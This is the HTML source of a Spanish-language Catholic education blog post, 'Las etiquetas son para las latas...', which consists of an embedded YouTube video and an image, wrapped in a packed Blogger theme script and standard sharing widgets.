1j"),$(\'z[M-1I="3h-2z"]\').V("5l-2z"),$(\'z[M-1I="1E-2f"]\').V("1E-1b-2f"),n(),$(".1E-1b-34").1K(D(){C e="/1q/1d/1f/?1s-1m=5&1n=W-1H-1z",t=$(L);t.P(\'<1x B="1E-1b-2m"></1x>\'),$.1w({1t:"1v",R:e,1A:!0,1D:"1C/W",1u:"1F",1G:D(e){C s=e.14.19;G(s){Q(C n=0;n<s.K;n++){Q(C i,r=s[n],d=0;d<r.H.K;d++)G("1r"==r.H[d].1p){C c=r.H[d].F;16}i=5u 0!==r.Y$Z?r.Y$Z.R:1B;C o=r.J.$t,v=a(r.23),h=l(r.1V.$t),f=\'<1l><1h  B="3R" 1i="\'+i+\'"/><z B="1E-34-c"><U><a F="\'+c+\'">\'+o+\'</a></U><z B="2n">\'+v+" "+h+"</z></z></1l>";t.O("1x.1E-1b-2m").P(f)}t.V("28").1J()}}})});D 4J(a,r){C s=r==2Z?\'3l 3I 3r\':r;C e=\'<z B="3U"><X B="2G">\'+a+\'</X><a B="H" F="/1a/18/\'+a+\'" J="3l 4F 3r \'+a+\'"> // \'+s+\' \'+a+" <i B=\'1e-4M-2L\'></i></a></z>";1M e}D 2W(a){Q(C e=0;e<a.K;e++)C t="<X B=\'4k\'><i B=\'1e 1e-4q\'></i> "+a[e].2G.$t+"</X>";1M t}D 2y(a){C e=4p 4o;e[1]="4l",e[2]="4n",e[3]="4r",e[4]="4j",e[5]="4d",e[6]="4b",e[7]="4e",e[8]="4f",e[9]="4g",e[10]="4t",e[11]="4v",e[12]="4D";C t=a.2p(0,4),s=a.2p(5,7),l=a.2p(8,10),n="<X B=\'4A\'><i B=\'1e 1e-4B-o\'></i> "+e[3a(s,10)]+" "+l+" "+t+"</X> ";1M n}$(\'z[M-1I="7N"]\').V("1S-4G");$(".1S-4G").1K(D(){C e=$(L).13("M-18"),n="/1q/1d/1f/-/"+e+"?1s-1m=5&1n=W-1H-1z",l=$(L),1W=l.13(\'M-2r\');l.P(\'<z B="1S-7G"><z B="1S-7F"><z B="3z-41"></z></z><z B="1S-7z"><z B="3z-4H"></z></z></z>\'),$.1w({1t:"1v",R:n,1A:1N,1D:"1C/W",1u:"1F",1G:D(a){l.5p(4J(e,1W));Q(C s=1;s<a.14.19.K;s++){Q(C n=a.14.19[s],i=0;i<n.H.K;i++)G("1r"==n.H[i].1p){C o=n.H[i].F;16}C I="";G(n.Y$Z){I=1L(n.Y$Z.R,\'7x-7w-c\',\'\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C d=n.J.$t,u=n.1V.$t,h="<U><a F="+o+">"+d+"</a></U>",f=2y(u),v=2W(n.23),m=\'<z B="24"><z B="7A"><a B="5K-5I" J="\'+d+\'" F="\'+o+\'">\'+I+\'</a></z><z B="4O">\'+h+\'<z B="7B">\'+f+""+v+"</z></z>";l.O(".3z-4H").P(m)}C g=a.14.19[0];Q(C b=0;b<g.H.K;b++)G("1r"==a.14.19[0].H[b].1p){C k=a.14.19[0].H[b].F;16}C I="";G(a.14.19[0].Y$Z){I=1L(a.14.19[0].Y$Z.R,\'7E-7D-c\',"")}1c{I="<1h 1i=\'"+1B+"\'/>"}C A="<U><a F=\'"+k+"\'>"+g.J.$t+"</a></U>",x=g.J.$t,j="<p>"+g.1f.$t.3e(0,7r)+"...</p>",w=2W(g.23),T=g.1V.$t,E=2y(T);l.O(".3z-41").27("<z B=\'1S-7C\'><a B=\'5K-5I\' J=\'"+x+"\' F=\'"+k+"\'>"+I+"</a></z>"+A+"<z B=\'1S-7y\'>"+E+w+"</z>"+j+"")}})});$(".3q-1R").1K(D(){C a=$(L),e=2Z==a.13("M-5J")?"1E":a.13("M-5J"),t="18"==e?a.13("M-18"):!1,s="1E"==e?"/1q/1d/1f?1s-1m=5&1n=W":"/1q/1d/1f/-/"+t+"?1s-1m=5&1n=W-1H-1z";$.1w({1t:"1v",R:s,1A:!0,1D:"1C/W",1u:"1F",1G:D(e){C t=e.14.19;G(t){a.P(\'<z B="2t"><z 3s="1R"></z></z>\');Q(C s=0;s<t.K;s++){Q(C l,n=t[s],i=0;i<n.H.K;i++)G("1r"==n.H[i].1p){C r=n.H[i].F;16}C I="";G(n.Y$Z){I=1L(n.Y$Z.R,\'5P-5O-c\',\' J="\'+n.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}G(30(n)){C c="<a F=\'/1a/18"+30(n)+"\' B=\'1Q\'>"+30(n)+"</a>"}1c{C c="<a F=\'#\' B=\'1Q\'>2F 3b</a>"}C d=n.J.$t,w=2W(n.23),T=n.1V.$t,E=2y(T),o="<z B=\'1k\'><z B=\'1R-2n\'>"+c+"</z><U><a F=\'"+r+"\'>"+d+"</a></U><z B=\'3q-1R-2n\'>"+E+w+"</z></z>",v=\'<z><a F="\'+r+\'">\'+I+\'</a>\'+o+\'</z>\';a.O("#1R").P(v)}a.O("#1R").2J({2b:1,1g:!0,3o:1N,5s:\'2U\',3n:1N,3V:5t,2A:!1,2D:["&#2x;","&#2E;"]})}}})}),$(".5l-2z").1K(D(){C a="/1q/1d/1f/?1s-1m=10&1n=W-1H-1z",e=$(L);$.1w({1t:"1v",R:a,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C t=a.14.19;G(t){e.P(\'<z B="1o"><X B="2z-18"><i B="1e 1e-7O"></i> 7M 7L</X><1x B="2z-1o"></1x></z>\');Q(C s=0;s<t.K;s++){Q(C l,n=t[s],i=0;i<n.H.K;i++)G("1r"==n.H[i].1p){C r=n.H[i].F;16}l=5u 0!==n.Y$Z?n.Y$Z.R:1B;C d=n.J.$t,c=30(n);G(c){C 2M="<a B=\'1Q 3m\' F=\'/1a/18/"+c+"\'>"+c+"</a>"}1c{C 2M="<a B=\'1Q 3m\' F=\'#\'>2F 3b</a>"}C o=\'<1l><a F="\'+r+\'"><1h  B="3R" 1i="\'+l+\'" J="\'+d+\'"/></a><z B="1k">\'+2M+\'<U><a F="\'+r+\'">\'+d+"</a></U></z></1l>";e.O("1x.2z-1o").P(o)}e.O("1x.2z-1o").7I()}1c e.1O()}})});C k=$(".1E-1b-2f");k.1K(D(){C a=$(L),e=a.O("X"),t=a.13("M-5r"),s=\'<z B="22-2a"><z B="22-41">\';t.K>0&&"2Z"!==t&&(s+=\'<X B="22-5r">\'+t+"</X>"),s+="<1x B=\'22-2l\'>";Q(C l=0;l<e.K;l++)s+="<1l B=\'22-26"+l+"\' M-37=\'1j\'>"+$(e[l]).13("M-2G")+"</1l>";s+="</1x></z><z B=\'22-5q\'>";Q(C l=0;l<e.K;l++)s+="<z M-18=\'"+$(e[l]).13("M-18")+"\' B=\'22-1k\' M-B=\'22-26"+l+"\'></z>";s+="</z></z>",a.P(s)}),$(".2e-2R .2e-2l 26:29").V("17"),$(".2e-2R .2e-46>z").1O(),$(".2e-2R .2e-46>z:29").2B(),$(".2e-2R .2e-2l 26").1X(D(){$(".2e-2R .2e-2l 26").1y("17");C a=$(L).13("B");$(L).V("17"),$(".2e-2R .2e-46>z").1K(D(){$(L).2S(a)?$(L).1J():$(L).1O(0)})}),$(".22-2a").1K(D(){C a=$(L).O(".22-2l"),e=$(L),t=$(L).O(".22-5q");a.O("1l").29().V("17"),t.O(".22-1k").1O(0);C s=a.O("1l.17");t.O(".22-1k").1K(D(){g($(L),$(L).13("M-18"),!1);s.2S($(L).13("M-B"))?($(L).2B(),s.13("M-37","28")):$(L).1O()}),$("1l",a).1X(D(){$("1l",a).1y("17"),$(L).V("17");C s=a.O("1l.17"),l=$(L).13("M-37");t.O(".22-1k").1K(D(){G(s.2S($(L).13(\'M-B\'))){t.O(\'.22-1k\').1O(0);$(L).1J()}})})}),$(".3t-7J").1K(D(){$("z",L).1O(),$(L).O("X").29().V("17"),$("X.17",L).5m("z").3j();C a=$(L);$("X",L).1X(D(){$("z",a).5n(),$("X",a).1y("17"),$(L).V("17"),$(L).5m("z").3j()})}),$(".3t-2f").1K(D(){C a=$(L),e=$(".3t-7K",a),t=$(".3t-7v",a);t.31("z").1O(),t.31("z").29().1J(),e.31("X").29().V("17"),e.31("X").1X(D(){C a=$(L).2Q();e.31("X").1y("17"),$(L).V("17"),t.31("z").1K(D(){$(L).2Q()==a?$(L).3j():$(L).5n()})})})}),$(D(){D a(){C a=$(".5B").7u(),t=$(".1a-2m").K+1;G(a.K>=1){$(".1a-1k").2B(),$(".1a-7h").13("M-7f",a),$(".1a-2k X").2B().27("7e ...");C s="/1q/1d/5o?1s-1m=8&5E-2Q="+t+"&1n=W&q="+a;$.1w({1t:"1v",R:s,1A:!0,1D:"1C/W",1u:"1F",1G:D(t){$(".2h-2k").1O(),e(t,a)}})}1c $(".1a-1k").1O()}D e(a,e){G(a.14.19){Q(C t=0;t<a.14.19.K;t++){Q(C s=0;s<a.14.19[t].H.K;s++)G("1r"==a.14.19[t].H[s].1p){C l=a.14.19[t].H[s].F;16}5z{C n=a.14.19[t].Y$Z.R}5A(i){C n=1B}C r=a.14.19[t].J.$t,d=\'<z B="1a-2m"><1h 1i="\'+n+\'"/><a F="\'+l+\'" 1T="1Y">\'+r+"</a></z>";$(".1a-2k").5p(d)}$(".1a-2k X").1O(D(){$(".7b").27("7c 1m Q:<b>"+e+"</b>"),$(".2h-2k").2B()})}1c $(".1a-2k X").2B().27("2F 2k"),$(".2h-2k").1O()}$(".7l").1X(D(){$(L).5w("89 3f"),$(".5F").85()});C t=$(".2C-2l X"),s=$(".2C-1k>z");t.29().V("17"),s.1O(),s.29().3j(),t.1X(D(){$(".2C-2l X").1y("17");C a=$(L).13("B");$(L).V("17"),$(".2C-1k>z").1K(D(){$(L).2S(a)?$(L).1J(5C):$(L).1O()})}),$(".1a-26").1X(D(){$(".5x,.4h").V("17").1J(),$(".5B").8b()}),$(".4h,.3f-1a").1X(D(){$(".5x,.4h").2U().1y("17")}),$(".8a").5y(D(){1M $(".1a-2m").4c(),a(),!1}),$(".3f-1a").1X(D(){$(".1a-1k").1O()}),$(".2h-2k").1X(D(){$(".2h-2k").1O(),a()})});D 2W(a){Q(C e=0;e<a.K;e++)C t="<X B=\'4k\'><i B=\'1e 1e-4q\'></i> "+a[e].2G.$t+"</X>";1M t}D 2y(a){C e=4p 4o;e[1]="4l",e[2]="4n",e[3]="4r",e[4]="4j",e[5]="4d",e[6]="4b",e[7]="4e",e[8]="4f",e[9]="4g",e[10]="4t",e[11]="4v",e[12]="4D";C t=a.2p(0,4),s=a.2p(5,7),l=a.2p(8,10),n="<X B=\'4A\'><i B=\'1e 1e-4B-o\'></i> "+e[3a(s,10)]+" "+l+" "+t+"</X> ";1M n}D t(t){C t,e,a=[];Q(e=0;t>e;e++)a.4u(e);1M 4x(a)}4x=D(t){Q(C e,a,s=t.K;s;e=3a(4z.2K()*s),a=t[--s],t[s]=t[e],t[e]=a);1M t};$(D(){$(".2K-1b").1K(D(){C r="/1q/1d/1f/?1s-1m=7Y&1n=W-1H-1z",49=$(L);49.P(\'<1x B="2K-1o"></1x>\'),$.1w({1t:"1v",R:r,1A:1N,1D:"1C/W",1u:"1F",1G:D(e){Q(C a=e.14.19,r=a.K,l=t(r),i=0;5>i;i++){Q(C o=0;o<e.14.19[l[i]].H.K;o++)G("1r"==a[l[i]].H[o].1p){C c=e.14.19[l[i]].H[o].F;16}5z{C p=a[l[i]].Y$Z.R}5A(d){C p="2w://80.7X.2d/-7U/7V/81/86/84-83/88%67.68"}C u=a[l[i]].J.$t,h=a[l[i]].1V.$t,f=2y(h),v=2W(a[l[i]].23),m=\'<1l><1h  B="3R" 1i="\'+p+\'"/><z B="1E-34-c"><U><a F="\'+c+\'">\'+u+\'</a></U><z B="2n">\'+v+" "+f+"</z></z></1l>";49.O("1x").P(m)}}})});C c=$(\'.1S-61\'),3C=1;C r=\'/1q/1d/1f?1s-1m=0&1n=W-1H-1z\';D 5D(e){G(e.1P===2Z){1M"<X>2F 3b</X>"}1c{C 2N="";Q(C i=0;i<e.1P.K;i++){2N+="<a F=\'/1a/18/"+e.1P[i].21+"\'>"+e.1P[i].21+"</a>";G(!i==e.1P.K-1){2N+=","}}1M 2N}}D 3Z(){C s=\'/1q/1d/1f?1s-1m=10&1n=W-1H-1z&5E-2Q=\'+3C;$.1w({1t:"1v",R:s,1A:1N,1D:"1C/W",1u:"1F",1G:D(e){C t=e.14.19,2h=t.K<10?3Y:1N;Q(C s=0;s<t.K;s++){Q(C l,n=t[s],i=0;i<n.H.K;i++)G("1r"==n.H[i].1p){C r=n.H[i].F;16}G(!2h){c.O(\'4a\').1O()}C J=\'<a F="\'+r+\'">\'+n.J.$t+\'</a>\',3W=2y(n.1V.$t),2N=5D(n),5v=3C+s;c.O(\'3L\').P(\'<2T><1U>\'+5v+\'</1U><1U>\'+J+\'</1U><1U>\'+3W+\'</1U><1U>\'+2N+\'</1U></2T>\')}3C+=10}});5N.5M(s)}$.1w({1t:"1v",R:r,1A:1N,1D:"1C/W",1u:"1F",1G:D(e){C 1k="<U>76 5H:"+e.14.4s$40.$t+"</U>";c.P(1k);C 2h=3a(e.14.4s$40.$t)<10?3Y:1N;G(e.14.4s$40.$t>0){c.P("<3M><5G><2T><1U><i B=\'1e 1e-6v\'></i> S.N</1U><1U><i B=\'1e 1e-H\'></i> 6w</1U><1U><i B=\'1e 1e-6D\'></i> 6J 6E</1U><1U><i B=\'1e 1e-6G\'></i> 3b</1U></2T></5G><3L></3L></3M>");G(2h){c.O(\'3M\').P(\'<4a><2T><1U><26 B="37-2h">6y 3I</26></1U></2T></4a>\');5N.5M(\'a\')}3Z()}1c{c.P("<5L>2F 1b 6R 2B</5L>")}c.O(\'.37-2h\').1X(3Z)}})});',62,508,'|||||||||||||||||||||||||||||||||||div||class|var|function||href|if|link|imgUrl|title|length|this|data||find|append|for|url|||h3|addClass|json|span|media|thumbnail||||attr|feed||break|active|label|entry|search|post|else|posts|fa|summary|nav|img|src|unloaded|content|li|results|alt|inner|rel|feeds|alternate|max|type|dataType|GET|ajax|ul|removeClass|script|async|Default_Image_For_Recent_Posts|application|contentType|recent|jsonp|success|in|style|fadeIn|each|getUrl|return|true|hide|category|recentLabel|slider|tl|target|td|published|vM|click|_blank|case||term|rt|author|container|ss|button|html|loaded|first|outer|items|related|com|comment|tab|left|more|top|gallery|result|buttons|item|meta|when|substring|done|viewmore|car|toggler|h2|toCenter|https|xf104|ttt|ticker|dots|show|stab|navText|xf105|No|name|page|simple|owlCarousel|random|right|labelC|labels|share|single|index|tabs|hasClass|tr|fadeOut|layer|auh|tabi|imgwrap|undefined|getFirstC|children|300|column|list|google|layerimg|load|plus|body|parseInt|Label|cards|layerc|substr|close|twitter|home|carousel|slideDown|nto|View|currentLabel|autoplay|loop|text|small|By|id|zd|tabsub|setTimeout|sq|facebook|600|mag|http|tabhead|counter|panel|theU|pagination|rect|eq|More|bottom|h150|tbody|table|headline|megamenu|1000|wrap|toLoad|sharer|scrollTop|rhead|autoplayTimeout|date|wcar|false|getSitemap|totalResults|head|vcar|widget|sidebar|toTop|system|navicon|poverlay|ass|tfoot|Jun|remove|May|Jul|Aug|Sep|overlay|www|Apr|authorname|Jan|php|Feb|Array|new|user|Mar|openSearch|Oct|push|Nov|articleBody|shuffle|pages|Math|recentdate|clock|popup|Dec|disqus_shortname|All|recentHeadline|subhead|eval|GETH|parent|animate|arrow|stick_in_parent|recentcontent|responsiveClass|oi|w415|rec|w390|switch|stop|Related|h300|xf099|xf09a||headOver|180|headmeta|headcontent|responsive|margin|wide|indexOf|theSize|replace|youtube|extra|columnleft|columnright|jc|h330|card|hcontent|120|rr|news|next|slideUp|default|prepend|contents|heading|animateOut|4000|void|cc|toggleClass|searchpop|submit|try|catch|searchbar|800|getLabels|start|DropDownNavigation|thead|Post|thumb|purpose|featured|h4|log|console|h250|w400|simplehead|speed|area|1e3|h230|w322|w411|vertical|main|w383|w265|sitemap|jCarouselLite|simplemeta|sticky_sidebar|auto|w276|2Bimg|jpg|stagePadding|h400|label1|label2|both|clear|metro|w830|wg|hoverdir|h207|and|simplesubmeta|dd|sticky_nav|s400|hoverElem|hoverDelay|simplesub|s80|sidebar_Tab_1|offset|barcode|Title|sidebar_Tab_2|Load|disqus|DISQUS_SHORT_NAME|sidebar_Tab_3|normal|calendar|Published|rightCol|tag|footerw|window|Date|scroll|searchform|embed|js|trigger|h180|w270|to|refresh|owl|side|columnitem|findit|h200|w285|play|icon|cache|circle|sddefault|s72||Total|w430|columnmeta|h220|hover|queryword|Showing|For|Searching|query|appendTo|filter|mouseenter|Looking|Be|navo|Found|labelname|tinyNav|Articles|Thats|150|You|What|val|tabcontent|h85|w100|headm|subheadWrap|imagewrap|metadata|magMedia|h195|w495|headlineWrap|wspace|wgallery|liScroll|acc|tabbutton|News|Recent|magazine|rocket|topper|PageList|Might|5000|h445|IqlHLqb7VkI|VJWT8jiJZZI|floor|googleusercontent|500|topnav|lh6|AAAAAAAAFxo|w540|no|s500|slideToggle|2Wjhxof4qxs|xf0d5|error|open|liveform|focus'.split('|'),0,{}))


//]]></script>
<!-- Google Analytics Code -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=972501068868456520&amp;zx=8c2514b3-8cf2-4b23-9192-7bc0bf8ddb2d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=972501068868456520&amp;zx=8c2514b3-8cf2-4b23-9192-7bc0bf8ddb2d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item' data-label='' itemscope='' itemtype='http://schema.org/WebPage'>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Header -->
<div class='main-header'>
<div class='topnav'>
<div class='inner container'>
<div class='topnav-block'>
<div class='navigation section' id='StaticPages'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='navigation-button'>&#61641;</div>
<div class='widget-content'>
<ul>
<li><a href='https://educacionreligiosa.adsumus.edu.mx/'>Página Principal</a></li>
</ul>
</div>
</div></div>
<div class='tl-topsocial no-items section' id='Socialicons'>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<!-- Header title -->
<div class='tl-midheader'>
<div class='inner'>
<header class='main-header' id='header-space' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header-inner' id='nav-branding'>
<div class='header section' id='BlogHeader'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<p class='title' itemprop='name'>
<a href='https://educacionreligiosa.adsumus.edu.mx/'>Educacion Religiosa</a>
</p>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</header>
<div class='adbanner no-items section' id='Ad728x90'>
</div>
<div style='clear:both'></div>
</div>
</div>
<!-- Layer for search box -->
<div class='overlay'></div>
<div class='poverlay'></div>
<div class='panel'><span class='close-panel'>&#61453;</span>
<div class='side-panel-in'>
<div class='panel-content section' id='SidePanel'>
<div class='widget Label' data-version='1' id='Label5'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML33'>
<h2 class='title'>slider</h2>
<div class='widget-content'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML234'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- Search box -->
<div class='searchpop'>
<span class='close-search'>
          &#61453;
        </span>
<div class='searchinner'>
<div class='live-search'>
<form class='liveform'>
<input class='searchbar' placeholder='Type and hit enter' type='search'/>
</form>
<div class='search-content' style='display: none;'>
<div class='search-result'>
<span></span>
</div>
<div class='more-result'>Click here to load more...</div>
</div>
</div>
</div>
</div>
</div>
<!--Navigation-->
<div class='dd-area'>
<span class='nav-button'><i class='fa fa-bars'></i> Navigation</span>
<div class='DropDownNavigation section' id='DropDownNavigation'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Navigation</h2>
<div class='widget-content'>
</div>
</div></div>
<button class='navicon'>
<span></span>
</button>
<button class='searchMenu randomPostMenu'><a class='search-button'>&#61442;</a></button>
</div>
<!-- News Ticker -->
<div class='ticker-style inner'>
<div class='forNewsTicker section' id='forNewsTicker'><div class='widget HTML' data-version='1' id='HTML25'>
<div class='widget-content'>
<div class='news-ticker'></div>
</div>
</div></div>
</div>
<!-- Wrapper -->
<div class='wrapper'>
<!-- Home Top -->
<div class='main-n-side recent-widgets-i'>
<div class='inner'>
<div class='main-and-side'>
<!-- Left Main Wrap -->
<div class='main-wrap'>
<div class='main-wrap-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://educacionreligiosa.adsumus.edu.mx/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita' property='v:title' rel='v:url'>Tallita</a></span>
<i class='fa fa-angle-right'></i><span>Las etiquetas son para las latas...</span>
</div>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='masonryContainer'>
<article class='henry post' id='2630653575061194549'>
<header class='post-header'>
<h1 class='post-title' itemprop='name headline'>Las etiquetas son para las latas...</h1>
<div class='postmetanshare'>
<div class='post-meta'>
<img class='author-img' src=''/>
<div class='content'>
<span class='post-dateheader'>
<span><i class='fa fa-clock-o'></i>
2:49&#8239;a.m.</span>
</span>
<span class='post-author vcard' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn author'>
<a href='https://www.blogger.com/profile/01491419418488494952' rel='author' title='author profile'>
<span itemprop='name'><i class='fa fa-user'></i>
El Hermano Asno</span>
</a>
</span>
</span>
</div>
<div style='clear:both'></div>
</div>
<div class='post-sharing top-social'>
<span>Share To: </span>
<ul class='tl-colored-social icon-round list-unstyled list-inline'>
<li class='tl-fbk'>
<a href='http://www.facebook.com/sharer.php?u=https://educacionreligiosa.adsumus.edu.mx/2019/09/las-etiquetas-son-para-las-latas.html&media=https://i.ytimg.com/vi/OtgcmA83m6Y/default.jpg&title=Las etiquetas son para las latas...' rel='nofollow' target='_blank' title='Share on Facebook'>
<i class='fa fa-facebook'></i>
</a>
</li>
<li class='tl-twt'>
<a href='http://twitter.com/intent/tweet?text=Las etiquetas son para las latas...&url=https://educacionreligiosa.adsumus.edu.mx/2019/09/las-etiquetas-son-para-las-latas.html' rel='nofollow' target='_blank' title='Share on Twitter'>
<i class='fa fa-twitter'></i>
</a>
</li>
<li class='tl-gpl'>
<a href='https://plus.google.com/share?url=https://educacionreligiosa.adsumus.edu.mx/2019/09/las-etiquetas-son-para-las-latas.html&t=Las etiquetas son para las latas...' rel='nofollow' target='_blank' title='Share on Google+'>
<i class='fa fa-google-plus'></i>
</a>
</li>
<li class='tl-lkd'>
<a href='http://www.linkedin.com/shareArticle?mini=true&url=https://educacionreligiosa.adsumus.edu.mx/2019/09/las-etiquetas-son-para-las-latas.html&title=Las etiquetas son para las latas...' rel='nofollow' target='_blank' title='Share on Linkedin'>
<i class='fa fa-linkedin'></i>
</a>
</li>
<li class='tl-pnt'>
<a href='http://pinterest.com/pin/create/button/?url=https://educacionreligiosa.adsumus.edu.mx/2019/09/las-etiquetas-son-para-las-latas.html&media=https://i.ytimg.com/vi/OtgcmA83m6Y/default.jpg&description=Las etiquetas son para las latas...' rel='nofollow' target='_blank' title='share on Pinterest'>
<i class='fa fa-pinterest'></i>
</a>
</li>
<li class='tl-stmb'>
<a href='http://www.stumbleupon.com/submit?url=https://educacionreligiosa.adsumus.edu.mx/2019/09/las-etiquetas-son-para-las-latas.html&title=Las etiquetas son para las latas...' rel='nofollow' target='_blank' title='share on Stumbleupon'>
<i class='fa fa-stumbleupon'></i>
</a>
</li>
<li class='tl-redd'>
<a href='http://reddit.com/submit?url=https://educacionreligiosa.adsumus.edu.mx/2019/09/las-etiquetas-son-para-las-latas.html&title=Las etiquetas son para las latas...' rel='nofollow' target='_blank' title='share on Reddit'>
<i class='fa fa-reddit'></i>
</a>
</li>
</ul>
</div>
</div>
</header>
<div class='abovepost'></div>
<div class='post-body item-post-body'><iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/OtgcmA83m6Y" width="560"></iframe><img alt="" height="1" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcxhxjOPiafFXqK8lElT7LIwtOnQO8klPbFvjrrgmDBqsvBX6jzLjZg_KjIh2cLgLtodMx8hQ5LkUPg8l07U_yA85qC9CihGo8AY9N3K0rZ_GXqjhRlw9-wmbd1-IbVinyDGRHPHU=s0-d" width="1"><br />
<br />
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioHu2Q9QP5Sj-QJGZgcpCfFaWP2TvHDBCEEXz3e276ZF8qv0fsQXc1LNuNQDq0osO5vEk5UQx_T0INWjw0EER_eWSd2jxGusJtxRDfgAMCb-F_CI58_zYD6Tkd4EzeuIMUETXvLhg2q5e7/s1600/Educacion_Religiosa_Catolica_03.jpg" width="550" />
</div>
<footer class='post-footer'></footer>
<img class='pager-img' src='https://i.ytimg.com/vi/OtgcmA83m6Y/default.jpg' style='display:none'/>
</article>
<div class='post-share'>
<span class='post-lspan'><i class='fa fa-share-alt'></i> Share</span>
<ul>
<li class='facebook'><a href='http://www.facebook.com/sharer.php?u=https://educacionreligiosa.adsumus.edu.mx/2019/09/las-etiquetas-son-para-las-latas.html' target='_blank' title='Share on Facebook'>&#62000; Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/share?url=https://educacionreligiosa.adsumus.edu.mx/2019/09/las-etiquetas-son-para-las-latas.html&text=Las etiquetas son para las latas...&via=bloggerever' target='_blank' title='Tweet this'>&#61593; Twitter</a></li>
<li class='gplus square'><a href='https://plus.google.com/share?url=https://educacionreligiosa.adsumus.edu.mx/2019/09/las-etiquetas-son-para-las-latas.html' target='_blank'>&#61653;</a></li>
<li class='pinterest square'><a href='https://pinterest.com/pin/create/bookmarklet/?media=https://i.ytimg.com/vi/OtgcmA83m6Y/hqdefault.jpg&url=https://educacionreligiosa.adsumus.edu.mx/2019/09/las-etiquetas-son-para-las-latas.html&description=Las etiquetas son para las latas...'>&#62001;</a></li>
<li class='linkedin square'><a href='http://www.linkedin.com/shareArticle?url=https://educacionreligiosa.adsumus.edu.mx/2019/09/las-etiquetas-son-para-las-latas.html&title=Las etiquetas son para las latas...' target='_blank'>&#61665;</a></li>
<li class='tumblr square'><a href='http://www.tumblr.com/share/link?url=https://educacionreligiosa.adsumus.edu.mx/2019/09/las-etiquetas-son-para-las-latas.html&name=Las etiquetas son para las latas...&description=' target='_blank'>&#61811;</a></li>
</ul>
</div>
<div class='post-footer-labels'>
<span class='headingspan'> Tags</span>
<a href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</div>
<div class='postadafter'>
<a href='#' target='_blank'><img alt="Banner" src="//2.bp.blogspot.com/-QwrAMEY-XNs/VkxHxSOI0BI/AAAAAAAAABk/GCr64yEcLzw/s1600/ads.jpg"></a>
</div>
<div class='blog-pager-item' id='blog-pager-item'>
<div class='pager-outer'>
<a class='blog-pager-newer-link' href='https://educacionreligiosa.adsumus.edu.mx/2019/09/libros-de-la-biblia-catolica.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'><h6>Next</h6><h5>Entrada más reciente</h5></a>
<a class='blog-pager-older-link' href='https://educacionreligiosa.adsumus.edu.mx/2019/09/acoge-los-limites-de-los-demas-lc-151.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'><h6>Previous</h6><h5>Entrada antigua</h5></a>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
(function($){	
	var newerLink = $('a.blog-pager-newer-link');
	var olderLink = $('a.blog-pager-older-link');
	$.get(newerLink.attr('href'), function (data) {
      var thumb=$(data).find('.pager-img').length==1?"<img src='"+$(data).find('.pager-img').attr('src')+"' class='pager-thumb'/>":"";
	 newerLink.html(thumb+'<div class="pager-content"><h6>Next</h6><h5>'+$(data).find('.post h1.post-title').text()+'</h5></div>');	
	},"html");
